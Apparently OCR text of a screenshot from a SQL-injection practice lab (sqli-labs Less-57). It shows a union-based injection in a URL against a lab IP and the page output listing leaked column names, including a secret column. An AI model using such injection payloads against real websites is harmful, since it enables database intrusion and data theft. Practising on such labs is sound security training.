 http://119.45.55.187/Less-57/?id=-1" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='EAKNUWGOW2'--+
U...
te
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have made : 11 of 14 attempts
Your Login name:2
Your Password:id,sessid,secret_OH7M,tryy